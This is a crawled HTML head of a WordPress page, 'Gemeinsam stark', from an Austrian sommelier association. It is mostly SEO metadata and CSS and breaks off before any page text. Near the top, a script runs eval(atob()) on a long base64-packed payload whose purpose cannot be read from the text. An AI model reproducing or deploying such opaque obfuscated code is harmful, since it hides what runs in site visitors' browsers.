

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osov.at/gemeinsam-stark/
body_size: 65074
content:
<!doctype html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Gemeinsam stark - Oberösterreichischer Sommelierverein</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=1200" /><link rel="shortcut icon" href="https://www.osov.at/wp-content/uploads/2015/11/favicon-32x32.png"><link rel="apple-touch-icon" href="https://www.osov.at/wp-content/uploads/2015/11/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.osov.at/wp-content/uploads/2015/11/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.osov.at/wp-content/uploads/2015/11/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.osov.at/wp-content/uploads/2015/11/apple-icon-152x152.png"><!-- WordPress Stuff -->

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTSI6IiMyVCJ9LGsxOkUoZSl7RCB0PThkKEMuY1EoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodmQrdmMqKGk8Sz9pPDE/MDppOkspK2tnKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJLKDE2KS43TygxKX0sZm86RSgpe1EvdmJ8dmF8djl8djh8djd8djZ8djV8djQgdjAvaS5mYyhmdS51Wil9LDZkOkUoZSl7USJmeSI9PTJ0IGUmJjFPIT09ZSYmZS51WT09M3h9LGZzOkUoZSxpKXtRIGUmJmUuNTk/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45USgpOkMuZmcoKSYmQy5PLjVFJiZDLmNKKCEwKX0sby4xTS5hUD1FKGkpe0Qgbj1DLk8uMmssbz10LmFVKG4uMWYpLHM9M3guNFkoZS4ybikuM1Mobyk+PTA7M3guNFkoZS4ybikuM1MoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5mND1FKGUsdCl7aWYoZSl7Qy5qdShlKTtEIGk9Qy5mNigpO2k/[base64]/[base64]/XCc2SFwnOlwnNUNcJyxcJzh3XCc6MmFbXCc2WFwnXT9cJzZIXCc6XCc1Q1wnLFwnOHZcJzoyYVtcJzV4XCddP1wnNkhcJzpcJzVDXCcsXCc4dVwnOjJhW1wnNXhcJ10/[base64]/PzF1LDh4OjJhW1wnYXFcJ10/PzFwLDh3OjJhW1wnNlhcJ10/PzFwLDh2OjJhW1wnNXhcJ10/PzFwLDh1OjJhW1wnNXhcJ10/PzFwLDh0OjJhW1wnNXhcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhS1sxaS4xZl0/[base64]/[base64]/[base64]/Si4xdC42dzoyZy4xRi5QfWlmKEouNHQ9PVwnOFNcJyl7MmcuMUYuST1cJzNOXCc7MmcuMUYuUD0oSi4xdC42dyYmSi4xdC42dyE9MmcuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OUw6XCcyblwnO0QgOEU9MWUuMmsuYm4oMm0gN0UoIig/[base64]/PzF1LFwnOHhcJzo3cy44eD8/MXAsXCc4d1wnOjdzLjh3Pz8xcCxcJzh2XCc6N3MuOHY/PzFwLFwnOHVcJzo3cy44dT8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]/bS5xOlwnLVwnKStcJzwvNj5cJytcJzw2IGI9IjMtNS0yLTctNiAzLTUtMi03LTYtLWUiPlwnKyhtLmU/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.osov.at/gemeinsam-stark/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gemeinsam stark - Oberösterreichischer Sommelierverein" />
	<meta property="og:url" content="https://www.osov.at/gemeinsam-stark/" />
	<meta property="og:site_name" content="Oberösterreichischer Sommelierverein" />
	<meta property="article:modified_time" content="2019-01-15T09:15:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.osov.at/gemeinsam-stark/","url":"https://www.osov.at/gemeinsam-stark/","name":"Gemeinsam stark - Oberösterreichischer Sommelierverein","isPartOf":{"@id":"https://www.osov.at/#website"},"datePublished":"2015-08-04T07:41:51+00:00","dateModified":"2019-01-15T09:15:56+00:00","breadcrumb":{"@id":"https://www.osov.at/gemeinsam-stark/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.osov.at/gemeinsam-stark/"]}]},{"@type":"BreadcrumbList","@id":"https://www.osov.at/gemeinsam-stark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.osov.at/"},{"@type":"ListItem","position":2,"name":"Gemeinsam stark"}]},{"@type":"WebSite","@id":"https://www.osov.at/#website","url":"https://www.osov.at/","name":"Oberösterreichischer Sommelierverein","description":"Homepage des Oberösterreichischen Sommeliervereins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.osov.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Oberösterreichischer Sommelierverein &raquo; Feed" href="https://www.osov.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oberösterreichischer Sommelierverein &raquo; Kommentar-Feed" href="https://www.osov.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oberösterreichischer Sommelierverein &raquo; Gemeinsam stark-Kommentar-Feed" href="https://www.osov.at/gemeinsam-stark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.osov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osov.at%2Fgemeinsam-stark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.osov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osov.at%2Fgemeinsam-stark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bjd-responsive-iframe-css-css' href='https://www.osov.at/wp-content/plugins/responsive-iframes/stylesheet.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.osov.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.osov.at/wp-content/themes/unicon-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.osov.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.osov.at/wp-content/themes/unicon/framework/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.osov.at/wp-content/themes/unicon/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.osov.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.osov.at/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.osov.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/PaAGu2-c' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.osov.at/?wordfence_lh=1&hid=8B3DA577D812861BBFD59C95218962AE');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 20px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #8c002d; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], input[type='date'], input[type='number'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; } #sidebar .widget h3{ font: 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #999999; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 600 13px Montserrat, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #8c002d; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #8c002d; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #8c002d; } #navigation ul li:hover{ border-color: #8c002d; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #8c002d; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #8c002d; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #999999; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 26px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #999999; } #mobile-header .logo{ margin-top: 34px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 34px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 35px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 400 22px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #fulltitle{ background: #f9f9f9; border-bottom: 1px solid #efefef; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #aaaaaa; } #breadcrumbs a:hover{ color: #666666; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 700 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1; text-align: center; } /* Footer */ #footer .widget h3{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; } #footer{ color: #888888; border-top: 4px none #1cbac8; } #footer{ background-color: #262626; } #footer a, #footer .widget ul li:after { color: #888888; } #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#8c002d !important;} ::selection{ background: #8c002d; } ::-moz-selection { background: #8c002d; } #shopping-btn span{background:#8c002d;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#8c002d;} .entry-image .entry-overlay{background:#8c002d;} .entry-quote a:hover{background:#8c002d;} .entry-link a:hover{background:#8c002d;} .blog-single .entry-tags a:hover{color:#8c002d;} .sharebox ul li a:hover{color:#8c002d;} #pagination .current a{background:#8c002d;} #filters ul li a:hover{color:#8c002d;} #filters ul li a.active{color:#8c002d;} #back-to-top a:hover{background-color:#8c002d;} #sidebar .widget ul li a:hover{color:#8c002d;} #sidebar .widget ul li:hover:after{color:#8c002d;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#8c002d;border-color:#8c002d;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#8c002d;} #sidebar .widget_nav_menu ul li a:hover{color:#8c002d;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#8c002d;border-color:#8c002d;} /* Shortcodes */ .box.style-2{border-top-color:#8c002d;} .box.style-4{border-color:#8c002d;} .box.style-6{background:#8c002d;} a.button,input[type=submit],button,.minti_button{background:#8c002d;border-color:#8c002d;} a.button.color-2{color:#8c002d;border-color:#8c002d;} a.button.color-3{background:#8c002d;border-color:#8c002d;} a.button.color-9{color:#8c002d;} a.button.color-6:hover{background:#8c002d;border-color:#8c002d;} a.button.color-7:hover{background:#8c002d;border-color:#8c002d;} .counter-number{color:#8c002d;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#8c002d } .divider5{border-bottom-color:#8c002d;} .dropcap.dropcap-circle{background-color:#8c002d;} .dropcap.dropcap-box{background-color:#8c002d;} .dropcap.dropcap-color{color:#8c002d;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#8c002d; border-color: #8c002d;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#8c002d!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#8c002d;} .latest-blog .blog-item .blog-overlay{background:#8c002d;} .latest-blog .blog-item .blog-pic i{color:#8c002d;} .latest-blog .blog-item h4 a:hover{color:#8c002d;} .progressbar .progress-percentage{background:#8c002d;} .wpb_widgetised_column .widget ul li a:hover{color:#8c002d;} .wpb_widgetised_column .widget ul li:hover:after{color:#8c002d;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#8c002d;} .wpb_accordion 